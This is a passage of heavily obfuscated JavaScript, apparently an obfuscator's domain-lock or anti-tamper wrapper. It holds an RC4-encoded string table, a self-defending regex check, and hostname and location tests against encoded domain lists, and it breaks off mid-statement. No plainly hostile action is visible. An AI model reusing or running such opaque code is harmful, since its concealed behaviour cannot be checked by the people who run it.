La','W4RcG0FdHSoW','WO46W7eBWQe','WOb8W63dMmkZ','FtKWWQBcGG','fZrAvrG','FSk/lMBdSq','d8omsmkZW5S','W7/cTmo3W4eX','WQDtW5hdMSkC','W4jSlSolsq','wSk/W6fSfa','WOz1A8kREW','WO0IW7eeWPm','W57cTSoHW5Sc','wIq5','WR/cRbtcU3C','scSpuCoB','W6xdKmku','W4KGW5pdIHG','m8kpWOumW5e','W4i2mmobjq','WQmnWRHCDq','jSkJx8ostG','W73cO8kfWOGc','qSkwlhNdUa','W7rxWP3cHcS','WP4eW68dWOC','W4r3wXldIG','W5P9lCogFq','WQLQiWZdVW','WP4IW4TKWOm','x8kEk3hdOW','WPyRcvNcV1tdHmoeWO/cPgFcSCkI','WRXewSkcta','WRTZueZcOq','xCkuD8k8eq','W4inW6XGaW','v8kWW5rroW','WReCsh7cTq','W6HqBcFdMa','WO8WWPzklW','W77cMmkGWR4m','WOutW74sWQW','lCktWOpdGCo/','h8keCSoGsW','W6itW7CfWQW','W7LAW7VcR2S','WOpdM10zdW','lSkeW4q5W5C','W69Mc8o5AG','WOX9WPTdza','W5lcGZddLmo1','zmkEmwFdUW','WP9jWRX8zW','WOq3W7pdTdi','rdOUWO7cVa','WQenWRz6fW','kJxdJSogWOG','W69vDZFdGW','W6lcPdJcHrK','WRmmWQPjga','E8kPb1xdJq','WPDnA8k/xW','WQb/r8kEWQi','WQT8lxpcPa','B8oPW6TgW7S','W7BcJfZdKSog','WPGxWRLcfW','W4HPWRpcO2C','sCk1W4fYyG','jSkUBCowEW','W6mpyG99','AmkhW6/dLgK','W5RcKWFcRta','eWNdQ8o5WR8','geJcL8kGtG','W603E8oupa','W7lcP8klW5S3','CXqYBSoQ','WP7dQf7dR8oA','WPDfE1xcMG','W5WzmSoGiq','WRfdrMVcPW','WQSpW4JdJbi','W7rvWO/dQfu','c8kjW5tcS8ox','W53cKCoEW70p','lSk9mSkUqW','WPNcTt/cTH4','W6KxyCo2oa','W4/cT8kMWRam','WRTXtxBcJG','f8odW4hcTCog','kY7dSmonWOq','E8o0xMTF','F3aqsf8','W6JcRCkcWRSa','W7yOvejQ','W5BdKN3dOCoj','DSkNzdnc','W7zGW6xdJa8','emogqmkGWP4','WQ1sWQ/cMYW','W6ZdNmkSW5JcQW','bcFdPLldHa','jSkXuSovBq','W65CDcBdHW','WPSlW7RdVWu','WOX+W6FcKCk+','ymk5W4ddUue','y0qpyeu','W7BdQCoJWPNcHW','W5BdMmogWRxcVq','DeH7WPyw','d8oOBmkyW4u','x8knySkoW4m','W4jZsgbl','WPPpW5ldLSkx','CHKsWOdcPa','jSkwef/dSSkdgG','dNFcGmk/vq','W651d8orEW','W5hcOmkbWQya','qKvqWQq4','WQnBrCk1WPa','WPRcVJBcPIS','W4JcPeFdL8os','W5FdV8o6WPNcKG','W5DRW5dcIhi','rLrmWQvo','WRLkWO1RrW','W7tcLSojW5GW','x8ozW4DAW5G'];function _0x8129043d(a,b){a=a-0x108;var c=_0x8129043c[a];if(_0x8129043d['PITHvO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8129043d['UrSnoG']=h,_0x8129043d['ZBMAmG']={},_0x8129043d['PITHvO']=!![];}var e=_0x8129043c[0x0],f=a+e,g=_0x8129043d['ZBMAmG'][f];if(g===undefined){if(_0x8129043d['HXCBAm']===undefined){var i=function(j){this['CdporF']=j,this['ooRcbv']=[0x1,0x0,0x0],this['sqtOET']=function(){return'newState';},this['HRzGVH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fnuOOo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['BosnwZ']=function(){var j=new RegExp(this['HRzGVH']+this['fnuOOo']),k=j['test'](this['sqtOET']['toString']())?--this['ooRcbv'][0x1]:--this['ooRcbv'][0x0];return this['PiOqKl'](k);},i['prototype']['PiOqKl']=function(j){if(!Boolean(~j))return j;return this['yxgxeo'](this['CdporF']);},i['prototype']['yxgxeo']=function(j){for(var k=0x0,l=this['ooRcbv']['length'];k<l;k++){this['ooRcbv']['push'](Math['round'](Math['random']())),l=this['ooRcbv']['length'];}return j(this['ooRcbv'][0x0]);},new i(_0x8129043d)['BosnwZ'](),_0x8129043d['HXCBAm']=!![];}c=_0x8129043d['UrSnoG'](c,b),_0x8129043d['ZBMAmG'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8129043d;while(!![]){try{var c=parseInt(Y(0x3e3,'8D*P'))+-parseInt(Y(0x1db,'3$!C'))*parseInt(Y(0x33b,'hobH'))+-parseInt(Y(0x297,'hobH'))*parseInt(Y(0x367,'aads'))+-parseInt(Y(0x1b3,'wb!4'))*-parseInt(Y(0x1b7,'!)N('))+parseInt(Y(0x12e,'%u)['))+-parseInt(Y(0x33d,'uVfh'))*-parseInt(Y(0x190,'zUP)'))+parseInt(Y(0x3c4,'3$!C'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8129043c,0xd2a85),!function(){var Z=_0x8129043d,c={};c[Z(0x3c1,'3(V!')]=function(F,H){return F<H;},c[Z(0x218,'3(V!')]=function(F,H){return F!==H;},c[Z(0x374,'JS^s')]=function(F,H){return F===H;},c[Z(0x281,'awsv')]=function(F,H){return F+H;},c[Z(0x2c9,'c$s!')]=function(F,H){return F*H;},c[Z(0x257,'FSoj')]=function(F,H){return F-H;},c[Z(0x264,'k((&')]=function(F,H){return F+H;},c[Z(0x303,'9^y$')]=function(F,H){return F<H;},c[Z(0x325,'jBQ&')]=function(F,H){return F+H;},c[Z(0x3a4,'wb!4')]=function(F,H){return F!==H;},c[Z(0x348,'zUP)')]=function(F,H){return F===H;},c[Z(0x3c3,'Bahe')]=function(F,H){return F===H;},c[Z(0x226,'kLsA')]=function(F,H,I,K,L,M,N,P,Q,S,T){return F(H,I,K,L,M,N,P,Q,S,T);},c[Z(0x29c,'FSoj')]=function(F,H){return F||H;},c[Z(0x128,'uVfh')]=function(F,H){return F(H);},c[Z(0x270,'k((&')]=function(F){return F();},c[Z(0x3e9,'hobH')]=function(F,H,I,K,L,M,N,P){return F(H,I,K,L,M,N,P);},c[Z(0x397,'9^y$')]=function(F,H){return F!==H;},c[Z(0x166,'9mIR')]=function(F,H){return F!==H;},c[Z(0x2ea,'JS^s')]=function(F,H){return F!==H;},c[Z(0x250,'#QL!')]=function(F,H){return F!==H;},c[Z(0x3ca,'0v@p')]=function(F,H){return F!==H;},c[Z(0x16e,'w6Km')]=function(F,H,I,K,L,M,N){return F(H,I,K,L,M,N);},c[Z(0x373,'Bahe')]=function(F,H,I,K,L){return F(H,I,K,L);},c[Z(0x30b,'#QL!')]=function(F,H){return F||H;},c[Z(0x2e8,'rZIi')]=Z(0x156,'L&ng')+Z(0x3e4,'aads')+Z(0x20a,'Ri(y')+Z(0x31d,'L&ng')+Z(0x13d,'JKQd')+Z(0x2e7,'@Amp')+Z(0x22a,'Xq50')+Z(0x396,'@Amp')+Z(0x21f,'aads')+Z(0x1f9,'8D*P')+Z(0x1f5,'#QL!')+Z(0x275,'0v@p')+Z(0x3f7,'hobH')+Z(0x158,'d#W[')+Z(0x3d7,'3$!C')+Z(0x2e0,'8D*P')+Z(0x174,'@WV2')+Z(0x1ee,'[[Rn')+Z(0x24d,'!@JT')+Z(0x285,'Bahe')+Z(0x152,'Xq50')+Z(0x298,'3(V!')+Z(0x295,'[[Rn')+Z(0x365,'c$s!')+Z(0x1e7,'8D*P')+Z(0x1ec,'9mIR')+Z(0x177,'HJ%@')+Z(0x2b5,'Bahe')+Z(0x1cc,'L&ng')+Z(0x155,'*IQ]')+Z(0x288,'c$s!')+Z(0x3f3,'vevs')+Z(0x1af,'c$s!')+Z(0x26a,'Ri(y')+Z(0x1a4,'Quyo')+Z(0x110,'r845')+Z(0x3a3,'awsv')+Z(0x2a2,'9mIR')+Z(0x13f,'jBQ&')+Z(0x228,'Quyo')+Z(0x1a3,'k7P7')+Z(0x37e,'@WV2')+Z(0x24c,'H91Q')+Z(0x287,'[[Rn')+Z(0x2e5,'JKQd')+Z(0x30c,'9mIR')+Z(0x209,'@Amp')+Z(0x319,'mxYX')+Z(0x1ef,'rZIi')+Z(0x32a,'k7P7')+Z(0x1c8,'3(V!')+Z(0x32d,'awsv')+Z(0x185,'mxYX')+Z(0x282,'8D*P')+Z(0x3b2,'c$s!')+Z(0x1df,'G%^A')+Z(0x157,'8D*P')+Z(0x19e,'stg6')+Z(0x267,'G%^A')+Z(0x15b,'@WV2')+Z(0x201,'Bahe')+Z(0x2d0,'HJ%@')+Z(0x35f,'3$!C')+Z(0x3bb,'vevs')+Z(0x2b9,'@WV2')+Z(0x125,'JKQd')+Z(0x1b0,'HJ%@')+Z(0x39f,'jBQ&')+Z(0x30e,'uVfh')+Z(0x2b2,'!)N(')+Z(0x350,'w6Km')+Z(0x1c7,'SA9[')+Z(0x332,'d#W[')+Z(0x1b6,'jBQ&')+Z(0x302,'G%^A')+Z(0x3e8,'Ob4$')+Z(0x16c,'[kGm')+Z(0x11b,'k7P7')+Z(0x232,'L&ng')+Z(0x178,'3(V!')+Z(0x2d3,'wb!4')+Z(0x2cb,'k7P7')+Z(0x29a,'mxYX')+Z(0x3a7,'Ob4$')+Z(0x3ad,'k((&')+Z(0x200,'mxYX')+Z(0x1f6,'@WV2')+Z(0x355,'r845')+Z(0x32b,'SA9[')+Z(0x36a,'mxYX')+Z(0x331,'@Amp')+Z(0x2f5,'stg6')+Z(0x313,'3(V!')+Z(0x1fb,'9^y$')+Z(0x2fe,'9^y$')+Z(0x2ba,'k((&')+Z(0x399,'Ri(y')+Z(0x20d,'#QL!')+Z(0x2b4,'3$!C')+Z(0x2ed,'FSoj')+Z(0x162,'aads')+Z(0x3c9,'HJ%@')+Z(0x296,'aads')+Z(0x252,'stg6')+Z(0x114,'ODIi')+Z(0x2cd,'k((&')+Z(0x2d2,'[[Rn')+Z(0x31e,'wb!4')+Z(0x341,'G%^A')+Z(0x217,'wb!4')+Z(0x242,'L&ng')+Z(0x186,'zUP)')+Z(0x27d,'mxYX')+Z(0x19f,'r845')+Z(0x366,'zUP)')+Z(0x3cb,'k7P7')+Z(0x202,'k((&')+Z(0x340,'!)N(')+Z(0x314,'@Amp')+Z(0x3ef,'G%^A')+Z(0x378,'[kGm')+Z(0x1da,'jp6S')+Z(0x3b8,'8D*P')+Z(0x2a5,'SA9[')+Z(0x2c6,'8D*P')+Z(0x25c,'@WV2')+Z(0x2af,'L&ng')+Z(0x321,'kLsA')+Z(0x138,'H91Q')+Z(0x3e6,'SA9[')+Z(0x17c,'8D*P')+Z(0x23a,'kLsA')+Z(0x18a,'stg6')+Z(0x2be,'k((&')+Z(0x37c,'Xq50')+Z(0x3b4,'jp6S')+Z(0x34e,'*IQ]')+Z(0x380,'zUP)')+Z(0x375,'kLsA')+Z(0x1f4,'awsv')+Z(0x2de,'Xq50')+Z(0x14d,'k7P7')+Z(0x322,'[[Rn')+Z(0x2c3,'Ri(y')+Z(0x2a3,'!@JT')+Z(0x231,'%u)[')+Z(0x22d,'FSoj')+Z(0x2ad,'FSoj')+Z(0x173,'stg6')+Z(0x24b,'r845')+Z(0x369,'kLsA')+Z(0x307,'0v@p')+Z(0x315,'9mIR')+Z(0x237,'awsv')+Z(0x265,'stg6')+Z(0x1d0,'hobH')+Z(0x29e,'wb!4')+Z(0x1ce,'jBQ&')+Z(0x12b,'ODIi')+Z(0x1fe,'@Amp')+Z(0x391,'[[Rn')+Z(0x3f4,'rZIi')+Z(0x334,'H91Q')+Z(0x32f,'k7P7')+Z(0x333,'[kGm')+Z(0x327,'!)N(')+Z(0x3b9,'w6Km')+Z(0x310,'0v@p')+Z(0x1e1,'Xq50')+Z(0x24f,'*IQ]')+Z(0x308,'H91Q')+Z(0x30f,'0v@p')+Z(0x312,'3(V!')+Z(0x25f,'zUP)')+Z(0x198,'Bahe')+Z(0x25b,'ODIi')+Z(0x15c,'mxYX')+Z(0x255,'r845')+Z(0x39b,'uVfh')+Z(0x2f4,'@WV2')+Z(0x3a1,']odu')+Z(0x23e,'w6Km')+Z(0x256,'!@JT')+Z(0x2ac,'k((&')+Z(0x31c,'jBQ&')+Z(0x1f1,'aads')+Z(0x227,'3(V!')+Z(0x222,'jBQ&')+Z(0x1c9,'SA9[')+Z(0x238,'vevs')+Z(0x371,'aads')+Z(0x273,'Quyo')+Z(0x3f6,'HJ%@')+Z(0x2eb,'[kGm')+Z(0x356,'L&ng')+Z(0x38b,'!)N(')+Z(0x2d4,'SA9[')+Z(0x279,'3$!C')+Z(0x258,'JS^s')+Z(0x167,'JS^s')+(Z(0x259,'awsv')+Z(0x171,'G%^A')+Z(0x328,'HJ%@')+Z(0x2da,'Quyo')+Z(0x3e7,'wb!4')+Z(0x34a,'3$!C')+Z(0x170,'Ri(y')+Z(0x26d,'jBQ&')+Z(0x2bc,'mxYX')+Z(0x3d8,'U(6^')+Z(0x1cf,'k7P7')+Z(0x35b,'9mIR')+Z(0x1e3,'[kGm')+Z(0x2c1,'Xq50')+Z(0x1ba,'8D*P')+Z(0x10b,'@Amp')+Z(0x247,'U(6^')+Z(0x1c0,'@WV2')+Z(0x151,'9^y$')+Z(0x19a,'%u)[')+Z(0x3f5,'0v@p')+Z(0x283,'SA9[')+Z(0x37f,'JKQd')+Z(0x2d9,'JS^s')+Z(0x192,'r845')+Z(0x2cf,'r845')+Z(0x389,'Xq50')+Z(0x2a0,'wb!4')+Z(0x22e,'Ob4$')+Z(0x362,'c$s!')+Z(0x120,'[[Rn')+Z(0x136,'aads')+Z(0x3cc,'mxYX')+Z(0x2b8,'SA9[')+Z(0x27b,'mxYX')+Z(0x224,'k((&')+Z(0x188,'8D*P')+Z(0x38e,'jBQ&')+Z(0x2a7,'aads')+Z(0x381,'mxYX')+Z(0x3d4,'Ri(y')+Z(0x33e,'HJ%@')+Z(0x3d6,'!)N(')+Z(0x326,'!@JT')+Z(0x1dc,'jp6S')+Z(0x134,'kLsA')+Z(0x3c5,'!@JT')+Z(0x248,'9mIR')+Z(0x3de,'H91Q')+Z(0x169,'[[Rn')+Z(0x204,'8D*P')+Z(0x1b8,'uVfh')+Z(0x153,'mxYX')+Z(0x144,'SA9[')+Z(0x335,'stg6')+Z(0x10a,'c$s!')+Z(0x2f3,'#QL!')+Z(0x300,'FSoj')+Z(0x25e,'Ob4$')+Z(0x39e,'w6Km')+Z(0x30a,'Quyo')+Z(0x1ea,'3$!C')+Z(0x21b,'uVfh')+Z(0x205,'Quyo')+Z(0x28c,'hobH')+Z(0x1c3,'0v@p')+Z(0x1a7,'[[Rn')+Z(0x219,'3$!C')+Z(0x10d,'%u)[')+Z(0x1d9,'ODIi')+Z(0x1a9,'L&ng')),c[Z(0x28d,'stg6')]=Z(0x1ae,'aads')+Z(0x370,'w6Km')+Z(0x1de,'r845')+Z(0x363,'9^y$')+Z(0x22c,'3$!C')+Z(0x233,'Xq50')+Z(0x294,'wb!4')+Z(0x359,'JKQd')+Z(0x165,'c$s!')+Z(0x291,'aads')+Z(0x393,']odu')+Z(0x22b,'w6Km')+Z(0x22f,'k7P7')+Z(0x32e,'stg6')+Z(0x111,'Ri(y')+Z(0x3f9,'G%^A')+Z(0x3ec,'8D*P')+Z(0x146,'rZIi')+Z(0x36f,'ODIi')+Z(0x3a2,'3(V!')+Z(0x112,'SA9[')+Z(0x299,'w6Km')+Z(0x1e2,'[kGm')+Z(0x16a,'d#W[')+Z(0x3fa,'hobH')+Z(0x17d,'HJ%@')+Z(0x354,'9^y$')+Z(0x2ce,'awsv')+Z(0x141,'awsv')+Z(0x15e,'HJ%@')+Z(0x3a0,'d#W[')+Z(0x18c,'JKQd')+Z(0x3b7,'k7P7')+Z(0x30d,'rZIi')+Z(0x2fa,'c$s!')+Z(0x187,'#QL!')+Z(0x3b5,'vevs')+Z(0x1a8,'rZIi')+Z(0x1e9,'k((&')+Z(0x249,'uVfh')+Z(0x3d1,'vevs')+Z(0x272,'@Amp')+Z(0x1e4,'@WV2')+Z(0x387,'Xq50')+Z(0x221,'c$s!')+Z(0x395,'!@JT')+Z(0x2fb,'8D*P')+Z(0x116,']odu')+Z(0x278,'Ri(y')+Z(0x1c6,'aads')+Z(0x316,'!@JT')+Z(0x329,'*IQ]')+Z(0x2dc,'Bahe')+Z(0x382,'ODIi')+Z(0x390,'U(6^')+Z(0x243,'HJ%@')+Z(0x26f,'Ri(y')+Z(0x339,'uVfh')+Z(0x346,'FSoj')+Z(0x1b2,'uVfh')+Z(0x140,'JS^s')+Z(0x3b3,'Bahe')+Z(0x2a1,'k((&')+Z(0x189,'@Amp')+Z(0x33c,'*IQ]')+Z(0x33f,'w6Km')+Z(0x3bc,'Ri(y')+Z(0x21c,'JS^s')+Z(0x14e,'rZIi')+Z(0x10f,'Xq50')+Z(0x3e2,'8D*P')+Z(0x385,'0v@p')+Z(0x19b,'9mIR')+Z(0x3cf,'SA9[')+Z(0x3b1,'hobH')+Z(0x254,'!@JT')+Z(0x28e,'G%^A')+Z(0x240,'9mIR')+Z(0x213,'k7P7')+Z(0x1d1,'H91Q')+Z(0x220,'L&ng')+Z(0x3e0,'r845')+Z(0x1b9,'aads')+Z(0x126,'FSoj')+Z(0x143,'c$s!')+Z(0x29b,'!)N(')+Z(0x290,'HJ%@')+Z(0x266,'awsv')+Z(0x3c0,'!)N(')+Z(0x17a,'stg6')+Z(0x35c,'jp6S')+Z(0x29d,'Quyo')+Z(0x3af,'ODIi')+Z(0x172,'ODIi')+Z(0x244,'U(6^')+Z(0x18e,'FSoj')+Z(0x349,'L&ng')+Z(0x123,'stg6')+Z(0x2bd,'ODIi')+Z(0x388,'rZIi')+Z(0x2df,'jBQ&')+Z(0x170,'Ri(y')+Z(0x23c,'%u)[')+Z(0x2b0,'*IQ]')+Z(0x394,'9mIR')+Z(0x17f,'H91Q')+Z(0x225,'L&ng')+Z(0x3a9,'Ob4$')+Z(0x208,'%u)[')+Z(0x3ba,'L&ng')+Z(0x352,'Xq50')+Z(0x1be,'Ob4$')+Z(0x2ca,'k((&')+Z(0x2c7,'Quyo')+Z(0x1ad,'HJ%@')+Z(0x2f8,'L&ng')+Z(0x1e0,']odu')+Z(0x347,'9^y$')+Z(0x1ff,'w6Km')+Z(0x2e6,'Ri(y')+Z(0x1cd,'Quyo')+Z(0x10e,'ODIi')+Z(0x223,'%u)[')+Z(0x37d,'jp6S')+Z(0x234,'ODIi')+Z(0x23d,'[kGm')+Z(0x207,'JKQd')+Z(0x34f,'k((&')+Z(0x3ac,'G%^A')+Z(0x392,'JS^s')+Z(0x2a9,'mxYX')+Z(0x2bf,'SA9[')+Z(0x398,'#QL!')+Z(0x32c,'H91Q')+Z(0x113,'ODIi')+Z(0x15a,'8D*P')+Z(0x386,'hobH')+Z(0x271,'Ob4$')+Z(0x1e8,'@Amp')+Z(0x16d,'jBQ&')+Z(0x364,'k((&')+Z(0x12d,'FSoj')+Z(0x196,']odu')+Z(0x1b4,'jBQ&')+Z(0x215,'zUP)')+Z(0x36c,'L&ng')+Z(0x3c2,'mxYX')+Z(0x150,'0v@p')+Z(0x2b6,'Ri(y')+Z(0x1ab,'Ri(y')+Z(0x2e9,'jp6S')+Z(0x383,'FSoj')+Z(0x15f,'zUP)')+Z(0x309,'Ri(y')+Z(0x2fd,'JS^s')+Z(0x3eb,'!@JT')+Z(0x2d8,'Bahe')+Z(0x1d4,'FSoj')+Z(0x139,'Ri(y')+Z(0x344,'d#W[')+Z(0x3ee,'[[Rn')+Z(0x3da,'wb!4')+Z(0x211,'0v@p')+Z(0x183,'uVfh')+Z(0x36d,'vevs')+Z(0x39c,'#QL!'),c[Z(0x357,'JKQd')]=Z(0x1eb,'Quyo')+Z(0x251,'@WV2')+Z(0x1ac,'zUP)')+Z(0x330,'jp6S')+Z(0x3ed,'JKQd')+Z(0x262,'w6Km')+Z(0x239,'3$!C')+Z(0x36e,'FSoj')+Z(0x2d7,'!@JT')+Z(0x2e3,'Bahe')+Z(0x377,'jp6S')+Z(0x142,'3(V!')+Z(0x3f8,'r845')+Z(0x2c4,'hobH')+'yy',c[Z(0x34c,'0v@p')]=Z(0x28f,'jBQ&')+Z(0x3ab,'@Amp')+Z(0x38d,'@Amp')+Z(0x2c2,'8D*P')+Z(0x3f2,'%u)[')+Z(0x1f2,'H91Q')+Z(0x3df,'!)N(')+Z(0x1c5,'ODIi')+Z(0x130,'9^y$')+Z(0x27a,'*IQ]')+'y]',c[Z(0x38c,'aads')]=function(F,H){return F===H;},c[Z(0x1bc,'8D*P')]=Z(0x19d,'JKQd')+Z(0x175,'!)N(')+Z(0x1fd,'Quyo')+Z(0x163,'9^y$')+Z(0x342,'!)N(')+Z(0x345,'FSoj')+Z(0x1d6,'rZIi')+Z(0x179,'JS^s')+Z(0x214,'Quyo')+Z(0x306,'!)N(')+Z(0x274,'@Amp')+Z(0x34d,'ODIi')+Z(0x2a4,'uVfh')+Z(0x122,'wb!4')+Z(0x2f7,'Ri(y')+Z(0x11c,'jBQ&')+Z(0x193,'Quyo')+Z(0x2b1,'aads'),c[Z(0x230,'H91Q')]=function(F,H){return F-H;},c[Z(0x1bd,'aads')]=Z(0x1a1,'SA9[')+Z(0x206,'w6Km'),c[Z(0x2f1,'3$!C')]=function(F,H,I){return F(H,I);},c[Z(0x11e,'L&ng')]=function(F){return F();},c[Z(0x148,'rZIi')]=function(F,H,I){return F(H,I);},c[Z(0x21d,'Quyo')]=function(F,H){return F-H;},c[Z(0x277,'G%^A')]=function(F){return F();},c[Z(0x1cb,'Bahe')]=Z(0x27f,'stg6')+Z(0x280,'0v@p')+Z(0x13e,'Quyo')+Z(0x19c,'d#W[')+Z(0x12f,'jp6S'),c[Z(0x1bb,'8D*P')]=function(F,H){return F!==H;},c[Z(0x1f3,'Ob4$')]=Z(0x1fa,'U(6^')+Z(0x216,'d#W['),c[Z(0x289,']odu')]=Z(0x3aa,'stg6')+'t',c[Z(0x358,'hobH')]=Z(0x301,'@Amp')+Z(0x2ae,'!@JT'),c[Z(0x2b3,'HJ%@')]=function(F,H){return F===H;},c[Z(0x2a6,'3(V!')]=function(F){return F();},c[Z(0x311,'kLsA')]=Z(0x1d8,'SA9[')+'t',c[Z(0x246,'L&ng')]=Z(0x305,'3(V!')+Z(0x129,'JS^s')+Z(0x2ab,'Xq50'),c[Z(0x33a,'8D*P')]=Z(0x16b,'[[Rn')+Z(0x35e,'FSoj')+Z(0x194,'[[Rn')+Z(0x3dd,'Ob4$')+Z(0x1bf,'G%^A')+Z(0x2e1,'d#W[')+Z(0x241,'zUP)')+Z(0x28b,'Quyo'),c[Z(0x147,'0v@p')]=Z(0x1a0,'3(V!')+Z(0x268,'w6Km')+Z(0x2e2,'wb!4')+Z(0x263,'jBQ&')+Z(0x3c6,'!@JT')+Z(0x36b,'stg6'),c[Z(0x3bf,'w6Km')]=function(F){return F();},c[Z(0x2aa,'JKQd')]=function(F,H,I){return F(H,I);},c[Z(0x27c,'c$s!')]=function(F,H){return F+H;},c[Z(0x3d2,']odu')]=function(F,H){return F+H;},c[Z(0x3d9,'jp6S')]=Z(0x39d,'Bahe');var d=c,f=function(){var F=!![];return function(H,I){var K=F?function(){var a0=_0x8129043d;if(I){var L=I[a0(0x1a6,'Quyo')](H,arguments);return I=null,L;}}:function(){};return F=![],K;};}();function h(F,H){var a1=Z,I={};I[a1(0x23f,'w6Km')]=function(M,N){var a2=a1;return d[a2(0x159,'Ob4$')](M,N);},I[a1(0x2ff,'uVfh')]=function(M,N){var a3=a1;return d[a3(0x14c,'HJ%@')](M,N);};var K=I;for(var L in F)if(d[a1(0x2ef,'G%^A')](L[a1(0x2dd,'SA9[')+'h'],H)&&function(M,N){var a4=a1;for(var P=0x2;K[a4(0x3f0,'SA9[')](P,N[a4(0x2ee,'*IQ]')+'h']);P++)if(K[a4(0x17e,'Ob4$')](M[a4(0x118,'8D*P')+a4(0x20e,'d#W[')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return F[L];}function j(F,H){var a5=Z;return d[a5(0x131,'zUP)')](F,Math[a5(0x3d5,'Quyo')](d[a5(0x1e6,'JKQd')](Math[a5(0x360,'H91Q')+'m'](),d[a5(0x3a5,'k((&')](d[a5(0x109,'#QL!')](H,0x1),F))));}function k(F,H){var a6=Z;for(var I=0x0;d[a6(0x3a6,'8D*P')](I,H[a6(0x361,'zUP)')+'h']);I++){var K=H[I],L=d[a6(0x2b7,'c$s!')](0x0,K[a6(0x3c7,'Ri(y')+'Of']('.'))?d[a6(0x325,'jBQ&')]('.',F):F,M=d[a6(0x26b,'zUP)')](L[a6(0x2cc,'Ri(y')+'h'],K[a6(0x176,'L&ng')+'h']),N=L[a6(0x304,'!)N(')+'Of'](K,M),M=d[a6(0x376,'jBQ&')](-0x1,N)&&d[a6(0x3c8,'3$!C')](N,M);if(M&&(d[a6(0x26e,'awsv')](L[a6(0x3ae,'kLsA')+'h'],K[a6(0x124,'wb!4')+'h'])||d[a6(0x2d1,'mxYX')](0x0,K[a6(0x2a8,'9mIR')+'Of']('.'))))return 0x1;}}function l(){var a7=Z,F,H;return d[a7(0x3e5,'JS^s')](h,d[a7(0x372,'3$!C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a8=Z,F=d[a8(0x3cd,'Ri(y')](p,d[a8(0x3a8,'!)N(')](l));if(F){var F=d[a8(0x25d,'jp6S')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(d[a8(0x338,'vevs')](0x46,F[a8(0x117,'ODIi')+a8(0x2fc,'stg6')](0x0))&&d[a8(0x376,'jBQ&')](0x66,F[a8(0x35d,'zUP)')+a8(0x195,'@Amp')](0x0))||d[a8(0x24e,'[kGm')](0x49,F[a8(0x2bb,'Quyo')+a8(0x1e5,'%u)[')](0x1))&&d[a8(0x397,'9^y$')](0x69,F[a8(0x24a,'d#W[')+a8(0x160,'r845')](0x1))||d[a8(0x3ce,'FSoj')](0x4c,F[a8(0x320,'awsv')+a8(0x10c,'!)N(')](0x2))&&d[a8(0x31b,'kLsA')](0x6c,F[a8(0x320,'awsv')+a8(0x269,'w6Km')](0x2))||d[a8(0x1f8,'ODIi')](0x45,F[a8(0x18b,'FSoj')+a8(0x199,'9^y$')](0x3))&&d[a8(0x3fb,'wb!4')](0x65,F[a8(0x132,'Bahe')+a8(0x2c8,'Bahe')](0x3))||d[a8(0x276,'JKQd')](0x3a,F[a8(0x1b1,'k7P7')+a8(0x14a,'uVfh')](0x4))):void 0x0;}}function p(F){var a9=Z;return d[a9(0x15d,'Xq50')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var aa=Z,F=d[aa(0x235,'r845')](l);if(F){var H=d[aa(0x3bd,'d#W[')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[aa(0x351,'jBQ&')](H,'~')?d[aa(0x20c,'3$!C')](p,F):I)&&d[aa(0x180,'vevs')](h,I,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x1d7,'Bahe')](H,I);}}function s(){var ab=Z,F=d[ab(0x2c5,'JKQd')],H=new RegExp(d[ab(0x21a,'!@JT')],'g');return F[ab(0x164,'8D*P')+'ce'](H,'')[ab(0x16f,'wb!4')](';');}function u(){var ac=Z,F=d[ac(0x197,'0v@p')],H=new RegExp(d[ac(0x2e4,'@WV2')],'g');return F[ac(0x13a,'*IQ]')+'ce'](H,'')[ac(0x135,'[[Rn')](';');}function v(F){var ad=Z;return d[ad(0x133,'#QL!')](-0x1,F[ad(0x11f,'0v@p')+'Of'](String[ad(0x184,'0v@p')+ad(0x161,'3$!C')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x21e,'jBQ&')](F)||new RegExp(d[ad(0x245,'aads')],'g')[ad(0x29f,'rZIi')](F));var H;}function w(F,H){var ae=Z,I=F[ae(0x1c1,'[[Rn')+'h'];return d[ae(0x18d,'FSoj')](F[ae(0x368,'JS^s')+ae(0x1ed,'ODIi')](d[ae(0x3dc,'Quyo')](I,H[ae(0x2ee,'*IQ]')+'h']),I),H);}function x(){var af=Z,F=d[af(0x293,'jp6S')][af(0x37b,'@Amp')]('|'),H=0x0;while(!![]){switch(F[H++]){case'0':var I=d[af(0x292,']odu')](f,this,function(){var ag=af,Q={};Q[ag(0x286,'FSoj')]=P[ag(0x3ea,'9mIR')];var S=Q,T=P[ag(0x324,'d#W[')](typeof 